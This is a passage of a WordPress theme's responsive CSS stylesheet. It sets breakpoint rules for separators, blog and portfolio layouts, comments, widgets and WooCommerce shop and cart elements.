	.ish-resp-centered .ish-sc_social_share
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-centered .ish-sc_social_share .addthis_toolbox
	{
		display: inline-block;
	}

	.ish-resp-centered .ish-sc_chart
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-centered .ish-sc_portfolio_gallery .ish-portfolio-image img
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-box
	{
		padding: 30px !important;
	}

	.ish-resp-centered .ish-sc_separator
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line
	{
		width: 50% !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-align .ish-text,
	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-icon.ish-no-align .ish-text
	{
		padding-left: 10px !important;
	}

	/* To discuss */
	.ish-resp-centered .ish-sc_separator.ish-separator-thin-bold:before
	{
		left: 50%;
		margin-left: -35px;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-line,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-line
	{
		/*width: 50% !important;*/
		display: table-cell;
		padding: 0 !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-left,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-right
	{
		padding: 1px !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon,
	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-left,
	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-right,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-text,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-icon
	{
		padding-left: 0 !important;
	}

	/*.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		display: block;
	}*/

	/* set padding for home categories separator */
	.ish-sc_separator.ish-separator-home-categories,
	.ish-sc_separator.ish-separator-portfolio-pagination,
	.ish-sc_portfolio .ish-pagination
	{
		margin-top: 30px !important;
	}

	.ish-resp-centered .ish-sc_table th,
	.ish-resp-centered .ish-sc_table tr,
	.ish-resp-centered .ish-sc_table td
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc_pricing_table th,
	.ish-resp-centered .ish-sc_pricing_table tr,
	.ish-resp-centered .ish-sc_pricing_table td
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc_map
	{
		text-align: initial;
	}

	.ish-resp-centered .ish-slidable .owl-pagination
	{
		text-align: center;
		width: 100%;
	}

	.ish-resp-centered .ish-slidable li
	{
		display: inline-block;
	}

	.ish-resp-centered .ish-sc_menu ul
	{
		text-align: left;
	}

    .ish-resp-centered .widget ul ul,
    .ish-resp-centered .widget li ul
    {
	    padding-left: 0;
    }

	/* Gallery */
	.ish-sc_gallery > .ish-row [class^="ish-grid"]:not(.ish-grid2):not(.ish-grid1),
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]:not(.ish-grid2):not(.ish-grid1)
	{
		width: 33.33332%;
	}

	.ish-sc_gallery > .ish-row [class^="ish-grid"],
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]
	{
		float: left;
	}

	.ish-sc_gallery.ish-sc-element:last-child {
		 margin-bottom: 30px !important;
	}

	/* Video BG */
	.wpb_row.ish-videobg video
	{
		display: none;
	}

	/* Box */
	.ish-sc_box {
		padding: 30px !important;
	}
	.ish-sc_box.ish-zero-padding {
		padding: 0 !important;
	}
	.ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]){
		padding: 0 !important;
	}

	.ish-row-full:not(.ish-row-full-padding) .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]){
		padding: 0 30px !important;
	}


    /* Icon Text */
	.ish-sc_icon_text.ish-resp-move [class*="ish-it-"]{
		display: block;
		padding: 0 !important;
	}

	.ish-sc_icon_text.ish-resp-move .ish-it-icon .ish-sc-element{
		margin-bottom: 30px !important;
	}

	.ish-sc_icon_text.ish-resp-move.ish-right .ish-it-icon {
		display: table-header-group;
	}

	.ish-sc_icon_text.ish-resp-move.ish-right .ish-it-text {
		display: table-footer-group;
	}

	.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-right{
		text-align: right;
	}
	.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-left{
		text-align: left;
	}

	/* 404 padding fix ---------------------------------------------------------------------------------------------- */
	.error404 .ish-part_content .ish-vc_row_inner {
		padding-bottom: 30px !important;
	}

	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Add comment form */
	.ish-comments-form input,
	.ish-comments-form textarea
	{
		margin-top: 10px;
	}

	.ish-comments-form .ish-grid4:first-child input
	{
		margin-top: 0px;
	}

	.ish-comments-form
	{
		padding-top: 0;
	}

	.ish-comments-form .ish-sc_separator.ish-separator-text
	{
		margin-top: 30px !important;
	}

	/*.ish-row.ish-with-sidebar .ish-blog-comments-container
	{
		padding-top: px;
	}*/

	/*.ish-row.ish-with-sidebar .ish-blog-related-posts-container + .ish-blog-comments-container {*/
	.wpb_row.ish-blog-related-posts-container + .ish-blog-comments-container,
	.ish-row .ish-blog-related-posts-container + .ish-blog-comments-container {
		padding-top: 30px !important;
	}

	.ish-row.ish-with-sidebar .ish-blog-related-posts-container + .ish-blog-comments-container > .ish-vc_row_inner > .ish-comments-form > .ish-separator-double,
	.wpb_row.ish-blog-related-posts-container + .ish-blog-comments-container > .ish-vc_row_inner > .ish-comments-form > .ish-separator-double {
		margin-top: 0 !important;
	}

	/* Masonry layout fix */
	.ish-without-sidebar .ish-masonry-container + .wpb_row
	{
		padding-top: 30px !important;
	}

	.ish-with-sidebar .ish-masonry-container + .wpb_row
	{
		padding-top: 0 !important;
	}

	.ish-part_content.ish-with-sidebar .wpb_row.ish-masonry-container.ish-row-notfull .ish-vc_row_inner
	{
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	/* No categories - without sidebar */
	.ish-part_breadcrumbs + .ish-part_content.ish-without-sidebar > .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 30px !important;
	}

	.ish-part_content.ish-without-sidebar > .ish-section-filter + .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* No categories - with sidebar */
	.ish-part_breadcrumbs + .ish-part_content.ish-with-sidebar > .ish-row > .ish-row_inner > .ish-grid9 > .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 30px !important;
	}

	.ish-part_content.ish-with-sidebar > .ish-row > .ish-row_inner > .ish-grid9 > .ish-section-filter + .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* No pagination */
	.ish-masonry-container.ish-row-notfull
	{
		padding-bottom: 30px !important;
	}

	.ish-with-sidebar .ish-masonry-container.ish-row-full
	{
		padding-bottom: 30px !important;
	}

	/* With pagination */
	.ish-part_content .wpb_row.ish-masonry-container.ish-row-notfull + .wpb_row .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* 2columns blog overview */
	.ish-blog-2columns .ish-post-content,
	.ish-blog-2columns .ish-post-media
	{
		/*margin: 0 !important;*/
		display: table-header-group;
	}

	.ish-blog-2columns .ish-post-media,
	.ish-blog-2columns .ish-post-content,
	.ish-blog-2columns .ish-blog-post-content
	{
		padding: 0 !important;
	}

	.ish-blog-2columns .wpb_row.ish-content-align-right,
	.ish-blog-2columns h2,
	.ish-blog-2columns .ish-blog-post-details,
	.ish-blog-2columns .ish-blog-video-content,
	.ish-blog-2columns .ish-blog-audio-content,
	.ish-blog-2columns .ish-blog-post-media,
	.ish-blog-2columns .ish-blog-post-links,
	.ish-blog-2columns .ish-blog-post-excerpt
	{
		text-align: left;
	}

	.ish-blog-2columns h2
	{
		margin-top: 30px !important;
	}

	.ish-blog-2columns .ish-post-content
	{
		display: table-footer-group;
	}

	.ish-blog-2columns .ish-post-content,
	.ish-blog-2columns .ish-post-media,
	.ish-blog-2columns .ish-post-media a img
	{
		width: 100%;
	}

	.ish-blog-2columns .ish-format-link-url,
	.ish-blog-2columns .format-quote blockquote
	{
		padding: 60px;
	}

	.ish-blog-2columns .ish-post-media .ish-link-media
	{
		padding: 60px;
	}

	.ish-blog-2columns .ish-post-content:after
	{
		content: '';
		display: block;
		width: 100%;
		height: 1px;
		margin-top: 30px !important;
	}

	/* Classic blog overview */
	.ish-blog-classic .ish-vc_row_inner:after
	{
		/*margin-top:
	 px;*/
	}

	/* Add top and bottom padding to all inner rows */
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .ish-row > .ish-row_inner,
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner
	{
		/*padding-top: 0px !important;*/
		padding-bottom: 30px;
	}

	/* Add top padding for first child of inner rows */
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .ish-row:first-child > .ish-row_inner,
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .wpb_row:first-child > .ish-vc_row_inner
	{
		/*padding-top: px !important;*/
	}

	/* Responsive layout of overview page */
	.ish-blog-fullwidth .ish-post-content,
	.ish-blog-classic .ish-post-content
	{
		margin-left: 0;
		padding-left: 0;
	}

	.ish-blog-classic .ish-blog-post-details span, .ish-blog-classic .ish-blog-post-details a
	{
		line-height: 20px !important;
		display: inline-block;
		padding: 0 4px;
	}

	.ish-blog-classic .ish-blog-post-details .ish-spacer
	{
		/*display: none !important;*/
	}

	.ish-blog-classic .ish-post-content:after
	{
		margin-top: 30px;
	}

	/**/
	.ish-blog-fullwidth .ish-blog-responsive-post-details,
	.ish-blog-classic .ish-blog-responsive-post-details
	{
		display: block;
	}

	/* set margin for home pagination separator */
	.ish-sc_separator.ish-separator-home-pagination,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-sc_separator.ish-separator-home-pagination
	{
		margin-top: -30px !important;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-sc_separator.ish-separator-home-pagination
	{
		padding-right: 30px;
		padding-left: 30px;
	}


	/* prev next post navigation + social icons */
	.ish-single_navigation,
	.share_box_fixed
	{
		display: inline-block;
		margin-bottom: 0px;
	}

	.share_box_fixed
	{
		margin-top: 30px;
	}

	.ish-display-social .share_box_fixed
	{
		margin-top: 0;
	}

	.ish-part_content .wpb_row .share_box_fixed,
	.ish-part_content .wpb_row .ish-single_navigation,
	.ish-part_content .wpb_row .ish-single_post_categories_and_tags
	{
		padding-top: 30px !important;
		padding-bottom: 30px;
	}

	.share_box_fixed
	{
		margin-bottom: 0;
	}

	/*.ish-single_navigation,*/
	.single-post .ish-single_post_categories_and_tags,
	.single-post .ish-single_post_categories_and_tags > div:last-child
	{
		margin-top: 0px;
	}

	.single-post .ish-single_post_categories_and_tags > div
	{
		text-align: center !important;
	}

	.ish-comments-headline
	{
		padding-top: 30px;
	}

	.single-post .ish-related-headline
	{
		padding: 30px 0;
	}

	.ish-comments li.comment > div, .ish-comments li.comment .comment-avatar
	{
		padding: 30px 0;
	}

	.ish-comments li.comment > div
	{
		padding-left: 90px;
	}

	.ish-comments + .ish-pagination
	{
		padding-top: 30px;
		margin-bottom: 30px;
	}

	.ish-comments-form .ish-comments-headline
	{
		padding-bottom: 30px;
	}

	.ish-comments-form form .ish-row:first-child
	{
		padding-bottom: 0 !important;
	}

	.ish-comments-form form .ish-row p
	{
		padding-bottom: 0px;
	}

	.ish-comments-form form .ish-row > div:last-child p
	{
		padding-bottom: 0 !important;
	}

	.ish-ct-tags
	{
		margin-top: 0 !important;
	}

	/* NEW ------------------------------------------------------------------------------------------------------ */
	.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry > .ish-blog-post-content > div
	{
		padding: 75px !important;
	}

	/* Portfolio ------------------------------------------------------------------------------------------------ */
	.ish-sc_portfolio .ish-section-filter
	{
		margin-bottom: 30px !important;
	}

	/* Widgets -------------------------------------------------------------------------------------------------- */
	.ish-main-sidebar .widget .widget-title,
	.ish-sc_sidebar .widget .widget-title,
	.ish-part_expandable .widget .widget-title,
	.ish-part_footer .widget .widget-title
	{
		/*padding-bottom: px !important;*/
		padding-bottom: 0 !important;
	}

	.widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.widget.null-instagram-feed .instagram-pics li
	{
		width: 16.65% !important;
	}

	.ish-sidenav .widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.ish-sidenav .widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.ish-sidenav .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.ish-sidenav .widget.null-instagram-feed .instagram-pics li
	{
		width: 33.3% !important;
	}

	.ish-sidenav .widget {
		padding-top: 30px;
	}

	.ish-sidenav .widget .widget-title {
		padding-bottom: 0 !important;
	}

    /* SEARCH RESULTS ----------------------------------------------------------------------------------------------- */
	.ish-search-result + .wpb_row > .ish-vc_row_inner > .ish-separator-home-pagination {
		margin-top: 0 !important;
	}

	/* Plugins ------------------------------------------------------------------------------------------------------ */
	/* Woocommerce */

	.woocommerce .ish-resp-centered ul.products li.product
	{
		text-align: center;
	}

	.ish-resp-centered .woocommerce .star-rating
	{
		margin-left: auto;
		margin-right: auto;
	}

	.woocommerce .woocommerce-shipping-fields
	{
		margin-top: 30px !important;
	}

	.calculated_shipping table th,
	.calculated_shipping table td,
	.woocommerce .cart-collaterals .cart_totals table th,
	.woocommerce .cart-collaterals .cart_totals table td,
	.woocommerce-page .cart-collaterals .cart_totals table th,
	.woocommerce-page .cart-collaterals .cart_totals table td
	{
		width: auto !important;
	}

	.woocommerce table.shop_table .coupon .input-text,
	.woocommerce-page table.shop_table .coupon .input-text
	{
		width: 48% !important;
	}

	.calculated_shipping .wc-proceed-to-checkout,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce .button[name="update_cart"]
	{
		width: 100% !important;
	}

	/*.woocommerce .cart_totals table th,
	.woocommerce .cart_totals table td,
	.woocommerce table.shop_table th,
	.woocommerce table.shop_table td
	{
		text-align: left;
	}*/

	.woocommerce .products .star-rating
	{
		display: inline-block;
	}

	.woocommerce form.login .form-row,
	.woocommerce-page form.login .form-row
	{
		width: 100%;
		margin-right: 0 !important;
	}

	.woocommerce-account .addresses .title h3
	{
		float: none;
	}

	.woocommerce .order_details li
	{
		width: 100%;
	}

	.woocommerce .woocommerce-product-rating
	{
		float: left;
		width: 100%;
	}

	.woocommerce table.cart td.actions .button[name="apply_coupon"]
	{
		width: 100%;
		margin: 4px 0 0 0 !important;
	}

	.woocommerce-cart table.cart td.actions .coupon .input-text
	{
		width: 100% !important;
		margin-top: 30px !important;
		margin-bottom: 6px !important;

	}

	.woocommerce .order_details
	{
		padding-left: 0;
	}

	.calculated_shipping,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals
	{
		padding-top: 0;
	}

	/* woocommerce - product page */
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary,
	.woocommerce-checkout #order_review_heading:before
	{
		margin-top: 0;
	}

	.ish-product-prevnext-container .ish-vc_row_inner .ish-display-table
	{
		padding-top: 0;
		padding-bottom: 30px;
	}

	.woocommerce div.product .woocommerce-tabs .panel
	{
		padding-top: 30px;
	}

	.woocommerce-checkout #customer_details h3,
	.woocommerce .related.products h2,
	#cart_heading
	{
		padding-bottom: 30px;
	}

	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout #payment_heading
	{
		padding-top: 0;
		padding-bottom: 0;
	}

	.woocommerce #reviews #comments h2,
	.woocommerce-page #reviews #comments h2,
	.calculated_shipping h2,
	.woocommerce .cart-collaterals .cart_totals h2,
	.woocommerce-page .cart-collaterals .cart_totals h2,
	.woocommerce-page select,
	.woocommerce .products .star-rating,
	.woocommerce div.product span.price
	{
		margin-bottom: 0 !important;
	}

	.woocommerce .product-type-grouped table.group_table .quantity
	{
		margin-right: 30px !important;
	}

    .woocommerce #reviews h3,
    .woocommerce-page #reviews h3,
    .woocommerce #reviews #reply-title,
	.woocommerce-page #reviews #reply-title
	{
		margin-top: 0 !important;
		margin-bottom: 0 !important;
	}

	.woocommerce ul.woocommerce-error:after,
	.woocommerce div.woocommerce-message:after,
	.woocommerce div.woocommerce-info:after,
	.woocommerce-page ul.woocommerce-error:after,
	.woocommerce-page div.woocommerce-message:after,
	.woocommerce-page div.woocommerce-info:after
	{
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.woocommerce .ish-woocommerce-order-details-separator
	{
		margin-top: 30px !important;
		margin-bottom: 30px !important;
	}

	.woocommerce ul.woocommerce-error,
	.woocommerce div.woocommerce-message,
	.woocommerce div.woocommerce-info,
	.woocommerce-page ul.woocommerce-error,
	.woocommerce-page div.woocommerce-message,
	.woocommerce-page div.woocommerce-info,
	.woocommerce #reviews #comments ol.commentlist,
	.woocommerce .related.products:before,
	.woocommerce #reviews #comments .woocommerce-noreviews,
	.woocommerce #reviews #comments .woocommerce-pagination,
	.woocommerce .ish-woocommerce-shop-separator,
	/*.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,*/
	.woocommerce div.product p.price,
	.woocommerce-checkout #order_review_heading:before,
	.woocommerce-account .addresses-title-separator:before,
	.woocommerce.add_to_cart_inline .product-price,
	.woocommerce .myaccount_user,
	.woocommerce-checkout #customer_details,
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce .product-type-grouped table.group_table .quantity
	{
		margin-bottom: 30px !important;
	}

	/*.woocommerce ul.products li.product a:not(.button)
	{
		display: inline;
	}*/


			.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(n),
		.woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(2n),
		.woocommerce.columns-6 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-6 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

			.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(n),
		.woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(2n),
		.woocommerce.columns-5 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-5 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

			.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(n),
		.woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(2n),
		.woocommerce.columns-4 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-4 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

			.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(n),
		.woocommerce.columns-3 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(2n),
		.woocommerce.columns-3 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-3 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

	


}

/* User defined breaking point (768px - 1 ) & less ****************************************************************/
@media all and ( max-width: 767px )
{
	.ish-ph-mn-resp_nav > li > a > span
	{
		display: none;
	}
}



/* 480px **********************************************************************************************************/
@media all and ( max-width: 480px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Resp nav non-float */
	.ish-sidenav
	{
		padding-left: 30px;
		padding-right: 30px;
	}

	.ish-ph-main_nav, .ish-ph-logo
	{
		float: none;
		margin: 0 auto;
	}

	.ish-part_header.ish-sticky-scrolling .ish-ph-logo
	{
		display: none;
	}

	.ish-part_header:not(.ish-sticky-scrolling) .ish-ph-logo,
	.ish-part_header:not(.ish-sticky-scrolling) .ish-ph-main_nav
	{
		height: 50% !important;
	}

	.ish-part_header:not(.ish-sticky-scrolling) .ish-row_inner:before
	{
		left: 50%;
		margin-left: -35px;
	}

	/*.ish-part_header:not(.ish-sticky-scrolling) .ish-ph-main_nav > ul > li > a {
		padding: 0 10px !important;
	}*/

	.ish-ph-logo img
	{
		max-height: 35px !important;
		margin-top: 15px;
	}

	/* Resp breadcrumb bar */
	.ish-pb-breadcrumbs, .ish-pb-socials
	{
		float: none;
		width: 100%;
		display: table;
	}

	.ish-pb-breadcrumbs > div
	{
		margin: 0 auto;
		text-align: center;
	}

	.ish-pb-socials
	{
		text-align: center;
	}

	.ish-pb-socials > div
	{
		display: inline-block;
		float: none !important;
	}

	.ish-pb-breadcrumbs + .ish-pb-socials,
	.ish-pb-socials + .ish-pb-breadcrumbs
	{
		padding-top: 5px;
	}

	/* Hide socials / center top bar */
	.ish-part_header_bar .ish-hb-social
	{
		display: none;
	}

	/* Center Resp TopBar Menu */
	.ish-part_header_bar .ish-top_nav_container .ish-phb-resp_nav
	{
		display: block !important;
	}

	.ish-part_header_bar .ish-top_nav_container > ul > li
	{
		float: none;
	}

	.ish-part_header_bar .ish-hb-menu
	{
		float: none;
		text-align: center;
	}

	.ish-part_tagline h1
	{
		/*font-size: 200% !important;*/
		/*line-height: 120%;*/
	}

	.ish-blog-2columns .ish-format-link-url,
	.ish-blog-2columns .format-quote blockquote
	{
		padding: 30px;
	}

	.ish-blog-2columns .ish-post-media .ish-link-media
	{
		padding: 30px;
	}

	.ish-comments ul.children
	{
		padding-left: 30px;
	}

	.ish-comments li.comment .comment-avatar img
	{
		width: 50px;
		height: 50px;
	}

	.ish-comments li.comment > div
	{
		padding-left: 70px;
	}


	/* Website Border */
	
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Gallery */
	.ish-sc_gallery > .ish-row [class^="ish-grid"]:not(.ish-grid1),
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]:not(.ish-grid1)
	{
		width: 49.99999%;
	}

	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* NEW ------------------------------------------------------------------------------------------------------ */
	.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry > .ish-blog-post-content > div
	{
		padding: 30px !important;
	}

	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	.widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.widget.null-instagram-feed .instagram-pics li
	{
		width: 33.3% !important;
	}

	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* WooCommerce */
	.woocommerce table.shop_table th,
	.woocommerce table.shop_table tr,
	.woocommerce table.shop_table td
	{
		word-wrap: break-word !important;
		padding: 3px !important;
		min-width: 0 !important;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce table.cart td.actions input,
	.woocommerce button,
	.woocommerce input,
	.woocommerce textarea,
	.woocommerce select,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last
	{
		width: 100% !important;

	}

	.woocommerce input[type="checkbox"],
	.woocommerce input[type="radio"],
	.woocommerce input[value="Search"],
	.woocommerce #searchsubmit,
	.woocommerce form input[type="submit"]
	{
		width: auto !important;
	}

	.woocommerce table.cart td.actions .input-text
	{
		margin: 0 0 3px 0 !important;
	}

	.woocommerce table.cart td.actions input
	{
		margin: 0 0 6px 0 !important;
	}

	.woocommerce table.cart td.actions .coupon
	{
		padding-bottom: 0 !important;
	}

}

/* 400px **********************************************************************************************************/
@media all and ( max-width: 400px )
{


	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

			.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(n),
		.woocommerce.columns-6 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(n),
		.woocommerce.columns-5 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(n),
		.woocommerce.columns-4 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(n),
		.woocommerce.columns-3 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-3 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-3 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-2 ul.products li.product:nth-child(n),
		.woocommerce.columns-2 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-2 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-2 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

	
}


/* 320px **********************************************************************************************************/
@media all and ( max-width: 320px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Gallery */
	.ish-sc_gallery > .ish-row [class^="ish-grid"],
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]
	{
		width: 100% !important;
		/*background-clip: border-box;
		border: transparent;
		margin-bottom: px;*/
	}

	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */

}




	/* Portfolio Custom breaking points********************************************************************************/
	@media all and ( max-width: 700px ){ .ish-sc_portfolio[data-count="2"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="2"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1024px ){ .ish-sc_portfolio[data-count="3"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="3"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 600px ){ .ish-sc_portfolio[data-count="3"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="3"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1150px ){ .ish-sc_portfolio[data-count="4"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="4"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
@media all and ( max-width: 960px ){ .ish-sc_portfolio[data-count="4"] .ish-p-col{ width: 49.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="4"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 610px ){ .ish-sc_portfolio[data-count="4"] .ish-p-col{ width: 99.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="4"] .ish-p-col-w2{ width: 99.99999% !important;}}
@media all and ( max-width: 1240px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 24.99999% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 49.99999% !important;}}
@media all and ( max-width: 1016px ){ .ish-sc_portfolio[data-count="5"] .ish-p-col{ width: 33.333323333333% !important;} .ish-p-packery.ish-sc_portfolio[data-count="5"] .ish-p-col-w2{ width: 66.666656666667% !important;}}
